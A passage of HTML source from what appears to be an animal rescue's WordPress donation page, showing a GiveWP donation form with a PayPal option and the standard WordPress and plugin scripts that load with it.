	h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
	c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
	h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
	C95.809,11.668,95.918,12.292,95.781,13.154z"/>
<path fill="#179BD7" d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
	c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
	c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
	c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
	c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
	c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"/>
<path fill="#179BD7" d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
	l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"/>
<path fill="#253B80" d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
	c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
	c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
	c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
	c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
	c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
	c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"/>
<path fill="#179BD7" d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
	c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
	c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
	c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
	C24.022,8.286,23.573,7.945,23.048,7.667z"/>
<path fill="#222D65" d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
	c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
	l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
	c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"/>
<path fill="#253B80" d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
	c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
	c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
	C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
	l1.454-9.225L9.614,7.699z"/>
</svg>

                    </div>
                    <p style="text-align: center;"><b>Make your donation quickly and securely with PayPal</b></p>
                    <p style="text-align: center;"><b>How it works:</b> You will be redirected to PayPal to complete your donation with your debit card, credit card, or with your PayPal account. Once complete, you will be redirected back to this site to view your receipt.</p>
                </fieldset>
                	<fieldset id="give_purchase_submit" class="give-donation-submit">
		<style>
    .give-donation-summary-table-wrapper {
        --primary-color: #00838f;
    }
</style>
<div class="give-donation-summary-section">

            <div class="heading">Here's what you're about to donate:</div>
    
    <div class="give-donation-summary-table-wrapper">

        <table>
            <thead>
            <tr>
                <th>Donation Summary</th>
                <th>
                                            <button type="button" class="back-btn" onclick="GiveDonationSummary.handleNavigateBack(event)">
                            Edit Donation                            <svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.9844 2.49878L13.3333 4.84774C13.4323 4.9467 13.4323 5.10815 13.3333 5.20711L7.64583 10.8946L5.22917 11.1628C4.90625 11.1993 4.63281 10.9259 4.66927 10.6029L4.9375 8.18628L10.625 2.49878C10.724 2.39982 10.8854 2.39982 10.9844 2.49878ZM15.2031 1.90243L13.9323 0.631592C13.5365 0.235758 12.8932 0.235758 12.4948 0.631592L11.5729 1.55347C11.474 1.65243 11.474 1.81388 11.5729 1.91284L13.9219 4.2618C14.0208 4.36076 14.1823 4.36076 14.2812 4.2618L15.2031 3.33992C15.599 2.94149 15.599 2.29826 15.2031 1.90243V1.90243ZM10.5 9.34774V11.9988H2.16667V3.66545H8.15104C8.23437 3.66545 8.3125 3.63159 8.3724 3.5743L9.41406 2.53263C9.61198 2.33472 9.47135 1.99878 9.19271 1.99878H1.75C1.0599 1.99878 0.5 2.55867 0.5 3.24878V12.4154C0.5 13.1055 1.0599 13.6654 1.75 13.6654H10.9167C11.6068 13.6654 12.1667 13.1055 12.1667 12.4154V8.30607C12.1667 8.02742 11.8307 7.8894 11.6328 8.08472L10.5911 9.12638C10.5339 9.18628 10.5 9.2644 10.5 9.34774Z" fill="#8C8C8C"/>
</svg>
                        </button>
                                    </th>
            </tr>
            </thead>
            <tbody>


            <!-- PAYMENT AMOUNT -->
            <tr>
                <td>
                    <div>Payment Amount</div>
                </td>
                <td data-tag="amount"></td>
            </tr>


            <!-- GIVING FREQUENCY -->
            <tr>
                <td>
                    <div>Giving Frequency</div>
                                    </td>
                <td>
                    <span data-tag="recurring"></span>
                    <span data-tag="frequency">One time</span>
                </td>
            </tr>


            <!-- COVER DONATION FEES -->
            

            </tbody>
            <tfoot>


            <!-- TOTAL DONATION AMOUNT (INCLUDING FEES) -->
            <tr>
                <th>Donation Total</th>
                <th data-tag="total"></th>
            </tr>


            </tfoot>
        </table>
    </div>
</div>
	<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="100">
			&#36;100		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="paypal"/>
	<input type="hidden" name="give_embed_form" value="1">	<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
	</div>	</fieldset>
	
	</div>

				</form>

			<div class="form-footer">
    <div class="navigator-tracker">
        <button class="step-tracker current" data-step="0"></button>
        <button class="step-tracker" data-step="1"></button>
        <button class="step-tracker" data-step="2"></button>
    </div>
    <div class="secure-notice">
                    <i class="fas fa-lock"></i>
            Secure Donation            </div>
</div>

	</div><!--end #give-form-15748-->
	<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://autumnacres.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a3ded63edb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://autumnacres.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donationEntity.js" id="givewp-donation-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donorEntity.js" id="givewp-donor-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/subscriptionEntity.js" id="givewp-subscription-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/formEntity.js" id="givewp-form-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/campaignEntity.js" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donationFormEmbed.js" id="givewp-donation-form-embed-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="give-sequoia-template-js-js-extra">
/* <![CDATA[ */
var sequoiaTemplateOptions = {"visual_appearance":{"primary_color":"#00838f","google-fonts":"enabled","decimals_enabled":"disabled"},"introduction":{"enabled":"enabled","headline":"Support Our Rescue","description":"Help our organization by donating today! All donations go directly to making a difference for our cause.","image":"https://autumnacres.org/wp-content/uploads/2023/06/287160470_5486452894722280_8121959211869600769_n.jpg","donate_label":"Donate Now","primary_color":"#00838f"},"payment_amount":{"header_label":"Choose Amount","content":"How much would you like to donate? As a contributor to Autumn Acres Animal Rescue we make sure your donation goes directly to supporting our cause. Thank you for your generosity!","next_label":"Continue","decimals_enabled":"disabled"},"payment_information":{"header_label":"Add Your Information","headline":"Who's giving today?","description":"We\u2019ll never share this information with anyone.","donation_summary_enabled":"enabled","donation_summary_heading":"Here's what you're about to donate:","donation_summary_location":"give_donation_form_before_submit","checkout_label":"Donate Now"},"thank-you":{"image":"","headline":"A great big thank you!","description":"{name}, your contribution means a lot and will be put to good use in making a difference. We\u2019ve sent your donation receipt to {donor_email}.","sharing":"enabled","sharing_instruction":"Help spread the word by sharing your support with your friends and followers!","twitter_message":"I just gave to this cause. Who's next?"}};
var sequoiaTemplateL10n = {"optionalLabel":"\u00a0(optional)"};
var sequoiaTemplateOptions = {"visual_appearance":{"primary_color":"#00838f","google-fonts":"enabled","decimals_enabled":"disabled"},"introduction":{"enabled":"enabled","headline":"Support Our Rescue","description":"Help our organization by donating today! All donations go directly to making a difference for our cause.","image":"https://autumnacres.org/wp-content/uploads/2023/06/287160470_5486452894722280_8121959211869600769_n.jpg","donate_label":"Donate Now","primary_color":"#00838f"},"payment_amount":{"header_label":"Choose Amount","content":"How much would you like to donate? As a contributor to Autumn Acres Animal Rescue we make sure your donation goes directly to supporting our cause. Thank you for your generosity!","next_label":"Continue","decimals_enabled":"disabled"},"payment_information":{"header_label":"Add Your Information","headline":"Who's giving today?","description":"We\u2019ll never share this information with anyone.","donation_summary_enabled":"enabled","donation_summary_heading":"Here's what you're about to donate:","donation_summary_location":"give_donation_form_before_submit","checkout_label":"Donate Now"},"thank-you":{"image":"","headline":"A great big thank you!","description":"{name}, your contribution means a lot and will be put to good use in making a difference. We\u2019ve sent your donation receipt to {donor_email}.","sharing":"enabled","sharing_instruction":"Help spread the word by sharing your support with your friends and followers!","twitter_message":"I just gave to this cause. Who's next?"}};
var sequoiaTemplateL10n = {"optionalLabel":"\u00a0(optional)"};
//# sourceURL=give-sequoia-template-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give-sequoia-template.js" id="give-sequoia-template-js-js"></script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f94642c4b6f54cde9ed4a741c6d7ff8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>
        